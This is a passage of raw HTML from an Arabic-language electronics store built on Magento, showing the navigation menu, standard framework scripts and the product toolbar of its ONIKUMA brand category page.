class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/computers/network.html" title="أجهزه شبكات"><span>أجهزه شبكات</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/network/switch.html" title="سويتش"><span>سويتش</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/network/router.html" title="راوتر"><span>راوتر</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/catalog/category/view/s/access-point/id/629/" title="اكسيس بوينت"><span>اكسيس بوينت</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/network/adapters.html" title="ادابنير"><span>ادابنير</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/catalog/category/view/s/cables/id/642/" title="كابل"><span>كابل</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/computers/storage.html" title="الهاردات"><span>الهاردات</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/storage/internal-drives.html" title="هارد داخلي"><span>هارد داخلي</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/storage/external-drives.html" title="هارد خارجي"><span>هارد خارجي</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/storage/memory-card.html" title=" كارت ميموري "><span> كارت ميموري </span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/computers/ram.html" title="رامات"><span>رامات</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/ram/laptop-ram.html" title="رامات لابتوب"><span>رامات لابتوب</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/ram/desktop-ram.html" title="رامات بي سي"><span>رامات بي سي</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/computers/electronics.html" title="إلكترونيات"><span>إلكترونيات</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/catalog/category/view/s/power-strip/id/810/" title="مشتركات"><span>مشتركات</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/computers/accessories.html" title="اكسسورات"><span>اكسسورات</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/accessories/bags.html" title="شنط"><span>شنط</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/mobile-tablet.html" class="level-top" title="موبايل& تابلت"><span>موبايل& تابلت</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/mobile-tablet/mobile.html" title="موبايل"><span>موبايل</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-tablet/mobile/apple.html" title="أبل"><span>أبل</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile/samsung.html" title="سامسونج"><span>سامسونج</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile/oppo.html" title="اوبو"><span>اوبو</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile/realme.html" title="ريلمي"><span>ريلمي</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-tablet/mobile/honor.html" title="هونر"><span>هونر</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile/xiaomi.html" title="شاومي"><span>شاومي</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile/vivo.html" title="فيفو"><span>فيفو</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/mobile-tablet/tablet.html" title="تابلت"><span>تابلت</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/tablet/samsung.html" title="سامسونج"><span>سامسونج</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/tablet/huawei.html" title="هواوي"><span>هواوي</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-tablet/tablet/honor.html" title="هونر "><span>هونر </span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.eastasiaeg.com/mobile-tablet/landline-phones.html" title="تليفون ارضي"><span>تليفون ارضي</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/mobile-tablet/wearable-accessories.html" title="سماعات وساعات"><span>سماعات وساعات</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/wearable-accessories/earphones.html" title="سماعات الأذن"><span>سماعات الأذن</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/wearable-accessories/smart-watches.html" title="الساعات الذكية"><span>الساعات الذكية</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/mobile-tablet/mobile-accessories.html" title="اكسسوارات الموبايل "><span>اكسسوارات الموبايل </span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-accessories/charger.html" title="شواحن"><span>شواحن</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-accessories/cables.html" title="كابلات"><span>كابلات</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-accessories/powerbank.html" title="باور بانك"><span>باور بانك</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-accessories/headset.html" title="سماعات"><span>سماعات</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-accessories/car-accessories.html" title="اكسسورات السيارة"><span>اكسسورات السيارة</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-accessories/ipad-case.html" title="كفر أيباد"><span>كفر أيباد</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-tablet/mobile-accessories/microphone.html" title="مايكروفون "><span>مايكروفون </span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-tablet/mobile-accessories/screen.html" title="شاشة"><span>شاشة</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-tablet/mobile-accessories/tripod.html" title="حامل"><span>حامل</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-tablet/mobile-accessories/pen.html" title="قلم للأجهزة اللوحية"><span>قلم للأجهزة اللوحية</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-tablet/mobile-accessories/accessories.html" title="أكسيسوريز"><span>أكسيسوريز</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/gaming.html" class="level-top" title="أجهزه ألعاب"><span>أجهزه ألعاب</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/gaming/gaming-console.html" title="لألعاب وأجهزة التحكم"><span>لألعاب وأجهزة التحكم</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-console/playstation.html" title="بلاي ستيشن"><span>بلاي ستيشن</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-console/accessories.html" title="أكسسورات البلاي ستيشن"><span>أكسسورات البلاي ستيشن</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-console/games.html" title="الالعاب"><span>الالعاب</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/gaming/gaming-laptops.html" title="لابتوب جيمنج"><span>لابتوب جيمنج</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-laptops/asus.html" title="اسوس"><span>اسوس</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-laptops/lenovo.html" title="لينوفو"><span>لينوفو</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-laptops/hp.html" title="اتش بي"><span>اتش بي</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-laptops/dell.html" title="ديل"><span>ديل</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming/gaming-laptops/acer.html" title="أيسر"><span>أيسر</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming/gaming-laptops/msi.html" title="ام اس اي"><span>ام اس اي</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/gaming/gaming-monitors.html" title="شاشات جيمنج"><span>شاشات جيمنج</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-monitors/philips.html" title="فليبس"><span>فليبس</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-monitors/samsung.html" title="سامسونج"><span>سامسونج</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-monitors/acer.html" title="ايسر"><span>ايسر</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming/gaming-monitors/dell.html" title="ديل"><span>ديل</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/gaming/gaming-accessories.html" title="جيمنج اكسيسوريز"><span>جيمنج اكسيسوريز</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-accessories/keyboard.html" title="لوحة المفاتيح"><span>لوحة المفاتيح</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-accessories/mouse.html" title="ماوس"><span>ماوس</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-accessories/headset.html" title="سماعات"><span>سماعات</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming/gaming-accessories/keyboard-mouse.html" title=" لوحة المفاتيح والماوس"><span> لوحة المفاتيح والماوس</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming/gaming-accessories/microphone.html" title="ميكروفون"><span>ميكروفون</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming/gaming-accessories/cooling-pad.html" title="لوحة تبريد "><span>لوحة تبريد </span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/business-solutions.html" class="level-top" title="حلول الشركات"><span>حلول الشركات</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/business-solutions/network.html" title="شبكات"><span>شبكات</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/catalog/category/view/s/switch/id/621/" title="سويتش"><span>سويتش</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/network/access-point.html" title="أكسس بوينت"><span>أكسس بوينت</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/catalog/category/view/s/router/id/627/" title="راوتر"><span>راوتر</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/catalog/category/view/s/adapters/id/635/" title="محولات"><span>محولات</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/network/cables.html" title="كابل"><span>كابل</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/business-solutions/business-equipment.html" title="أجهزه مكتبية"><span>أجهزه مكتبية</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/business-equipment/printers.html" title="برانتر"><span>برانتر</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/business-equipment/projectors.html" title="بروجيكتور"><span>بروجيكتور</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/business-solutions/business-equipment/screen-projector.html" title="ستاير بروجيكتور"><span>ستاير بروجيكتور</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/business-equipment/security-camera.html" title="كامرات مراقبه"><span>كامرات مراقبه</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.eastasiaeg.com/business-solutions/ups.html" title="يو بي اس"><span>يو بي اس</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/business-solutions/software.html" title="سوفت وير"><span>سوفت وير</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/software/antivirus-internet-security.html" title="كاسبر"><span>كاسبر</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/business-solutions/electronics.html" title="إلكترونيات"><span>إلكترونيات</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/electronics/power-strip.html" title="مشتركات"><span>مشتركات</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/business-solutions/interactive-screen.html" title="الشاشات التفاعلية"><span>الشاشات التفاعلية</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/business-solutions/interactive-screen/lg.html" title="ال جي"><span>ال جي</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/business-solutions/interactive-screen/highoptic.html" title="هاي أوبتيك"><span>هاي أوبتيك</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/business-solutions/interactive-screen/hikvision.html" title="هيكفيجن"><span>هيكفيجن</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/business-solutions/interactive-screen/smart.html" title="السبورة الذكية"><span>السبورة الذكية</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/business-solutions/interactive-screen/accessories.html" title="إكسسوارات "><span>إكسسوارات </span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/summer-offers.html" class="level-top" title="عروض "><span>عروض </span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.eastasiaeg.com/summer-offers/smart-phone-offers.html" title="عروض الموبيلات"><span>عروض الموبيلات</span></a></li><li class="ui-menu-item level1 "><a href="https://www.eastasiaeg.com/summer-offers/home-appliances-offers.html" title="عروض الاجهزه المنزليه"><span>عروض الاجهزه المنزليه</span></a></li><li class="ui-menu-item level1 "><a href="https://www.eastasiaeg.com/summer-offers/laptop-pc-offers.html" title="عروض اللابتوب & بي سي"><span>عروض اللابتوب & بي سي</span></a></li><li class="ui-menu-item level1 "><a href="https://www.eastasiaeg.com/summer-offers/accessories.html" title="اكسسوارات"><span>اكسسوارات</span></a></li></ul></div></div></div></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"></div>
    <li class="ui-menu-item level0 intel-icon-menu">
        <a href="https://www.eastasiaeg.com/intelstore-ea.html/" class="level-top"><span>Store <img src="https://www.eastasiaeg.com/media/wysiwyg/video/logo-energyblue-white-3000px.png" alt="" /> </span></a>
    </li>
<div>
<style>
[data-content-type='html']:empty {
    display: none;
}
.sw-megamenu.navigation li.ui-menu-item.intel-icon-menu img {
    height: 20px;
    vertical-align: top;
    margin-top: -4px;
}
@media only screen and (max-width: 991px) {
    .sw-megamenu.navigation li.ui-menu-item.intel-icon-menu {
        background: #042974;
    }
    .sw-megamenu.navigation li.ui-menu-item.intel-icon-menu>a {
        color: #FFFFFF !important;
    }
    .sw-megamenu.navigation li.ui-menu-item.intel-icon-menu img {
       vertical-align: baseline;
       margin-top: 0;
    }
}
</style></div>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        الحساب                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        إعدادات                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                    <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
    <strong class="label switcher-label"><span>Language</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-language-trigger-nav">
            <strong class="view-arabic">
                                    <img src="https://www.eastasiaeg.com/media/wysiwyg/smartwave/porto/flags/arabic.png" alt="" />
                                <span>AR</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-language-nav > .options",
                "triggerTarget":"#switcher-language-trigger-nav",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                <li class="view-en switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eastasiaeg.com\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"arabic","uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vZW4vYnJhbmRzL29uaWt1bWEuaHRtbD9fX19zdG9yZT1lbg,,"}}'>
                                                            <img src="https://www.eastasiaeg.com/media/wysiwyg/smartwave/porto/flags/en.png" alt="" />
                                                        EN</a>
                    </li>
                                                                            </ul>
    </div>
</div>
                </div>
                    </div>
    </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.eastasiaeg.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category885">
                            <strong>ONIKUMA</strong>
                        </li>
            </ul>
</div>
<div class="page-main"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >ONIKUMA</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="4oGd7ft78zJtmieo" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.eastasiaeg.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.eastasiaeg.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.eastasiaeg.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.eastasiaeg.com\u002Fstatic\u002Fversion1766597622\u002Ffrontend\u002FSmartwave\u002Fporto_rtl\u002Far_SA\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages"],"sales\/order\/reorder":["cart","ammessages"],"checkout\/cart\/add":["cart","directory-data","ammessages"],"checkout\/cart\/delete":["cart","ammessages"],"checkout\/cart\/updatepost":["cart","ammessages"],"checkout\/cart\/updateitemoptions":["cart","ammessages"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages"],"checkout\/cart\/estimateupdatepost":["cart","ammessages"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","ammessages"],"checkout\/sidebar\/removeitem":["cart","ammessages"],"checkout\/sidebar\/updateitemqty":["cart","ammessages"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ammessages"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ammessages"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","ammessages"],"paypal\/express\/placeorder":["cart","checkout-data","ammessages"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","ammessages"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data","ammessages"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"amasty_promo\/cart\/add":["cart","ammessages"],"authorizenet\/directpost_payment\/place":["ammessages"],"sociallogin\/popup\/create":["checkout-data","cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.eastasiaeg.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","ammessages","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.eastasiaeg.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.eastasiaeg.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.eastasiaeg.com\/page_cache\/block\/render\/id\/885\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_885","default_ec","pl_thm_smartwave_default","pl_thm_smartwave_porto_rtl_default"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/brands\/onikuma.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.eastasiaeg.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<div id="layer-product-list">
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":24,"url":"https:\/\/www.eastasiaeg.com\/brands\/onikuma.html","formKey":"4oGd7ft78zJtmieo","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewbox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>فلتر</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">الترتيب</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position" selected>
                الترتيب            </option>
                    <option value="name">
                اسم المنتج            </option>
                    <option value="price">
                السعر            </option>
                    <option value="special_price">
                Special Price            </option>
                    <option value="manufacturer">
                Manufacturer            </option>
                    <option value="color">
                اللون            </option>
                    <option value="more_information">
                More Information            </option>
                    <option value="RAM">
                الرام            </option>
                    <option value="display">
                 الشاشه             </option>
                    <option value="operatingsystem">
                نظام التشغيل            </option>
                    <option value="PrinterType">
                نوع الطابعه             </option>
                    <option value="printerfunction">
                وظيفة الطابعة            </option>
                    <option value="wirelessprinter">
                طابعة لاسلكية            </option>
                    <option value="internalstorage">
                التخزين الداخلي            </option>
                    <option value="sortlabel">
                SortLabel            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">2</span> Items    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>عرض</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12">
                    12                </option>
                            <option value="24" selected>
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid" class="modes-mode active mode-grid" data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list" data-event="switchMode">
                        <span>List</span>
                    </a>
                                        </div>
            </div>

    <script type="text/x-magento-init">
    {
        "body": {
